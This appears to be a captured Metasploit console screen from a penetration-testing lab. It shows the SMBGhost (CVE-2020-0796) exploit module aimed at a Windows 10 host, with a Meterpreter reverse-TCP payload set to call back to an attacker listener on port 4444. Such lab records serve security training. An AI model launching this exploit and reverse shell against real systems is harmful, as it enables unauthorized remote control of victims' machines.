 msf6 exploit(windows/smb/cve_2020_0796_smbghost) > show options
Module options (exploit/windows/smb/cve_2020_0796_smbghost):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.110.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
RPORT 445 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.39 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 v1903-1909 x64
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/cve_2020_0796_smbghost) >
❏ Genesis 🖥️10.10.14.39/23 [0] vpn [2] zsh [4] MySql Enum